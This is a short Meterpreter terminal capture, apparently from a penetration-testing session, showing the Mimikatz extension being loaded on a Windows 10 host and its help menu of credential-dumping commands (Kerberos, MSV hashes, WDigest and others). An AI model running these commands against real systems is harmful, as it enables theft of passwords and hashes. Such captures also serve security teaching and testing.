 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 10 (Build 15063).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.